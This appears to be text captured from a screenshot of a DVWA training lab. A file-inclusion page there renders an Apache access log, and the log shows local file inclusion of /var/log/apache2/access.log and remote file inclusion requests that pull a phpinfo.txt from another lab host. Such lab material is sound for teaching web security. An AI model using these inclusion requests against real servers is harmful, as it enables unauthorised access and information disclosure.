 192.168.216.129:8081/vulnerabilities/fi/?page=/var/log/apache2/access.log
1
abs/upload/phpinfo.txt HTTP/1.1" 302 512 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:32
+0000] "GET /login.php HTTP/1.1" 200 1105 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:38
+0000] "POST /login.php HTTP/1.1" 302 337 "http://192.168.216.129:8081/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15"
192.168.216.1 - - [22/Oct/2023:11:35:38 +0000] "GET /index.php HTTP/1.1" 200 2876 "http://192.168.216.129:8081/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:40 +0000] "GET /security.php HTTP/1.1" 200 2383 "http://192.168.216.129:8081/index.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:42 +0000] "POST /security.php HTTP/1.1" 302 424 "http://192.168.216.129:8081/security.php"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:42 +0000] "GET /security.php HTTP/1.1" 200 2397
"http://192.168.216.129:8081/security.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:47 +0000]
"GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1631 "http://192.168.216.129:8081/security.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1
Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:48 +0000] "GET /vulnerabilities/fi/?page=file1.php HTTP/1.1" 200 1665 "http://192.168.216.129:8081/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:36:06 +0000] "GET /vulnerabilities/fi/?page=http://192.168.216.129:8083/upload-
abs/upload/phpinfo.txt HTTP/1.1" 200 336 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:35:21
+0000] "GET /vulnerabilities/fi/?page=http://192.168.216.129:8081/vulnerabilities/fi/?page=http://192.168.216.129:8083/upload-labs/upload/phpinfo.txt HTTP/1.1" 200 1352 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 192.168.216.1 - - [22/Oct/2023:11:36:41 +0000] "GET /vulnerabilities/fi/?page=http://192.168.216.129:8083/upload-labs/upload/phpinfo.txt HTTP/1.1" 200 336 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:36:46 +0000] "GET /vulnerabilities/fi/?page=include.php
HTTP/1.1" 200 1631 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Safari/605.1.15" 192.168.216.1 - - [22/Oct/2023:11:49:35 +0000] "GET
/vulnerabilities/fi/?page=" 400 0 "-" "-"
DVWA
Home
Instructions